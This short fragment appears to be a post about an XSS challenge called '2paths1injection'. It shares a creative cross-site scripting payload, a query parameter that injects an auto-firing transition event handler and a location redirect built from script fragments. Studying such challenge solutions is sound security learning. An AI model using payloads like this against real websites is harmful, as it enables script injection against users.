 2paths1injection
And a few more...
This one worth the creativity special prize :D
?&xss='style=transition:1s+id=x+onwebkittransitionend=alert(URL)?oncut:
location=`<script>index3/index2.php${all[56].src}${URL}`+tabindex=1#x
134
 
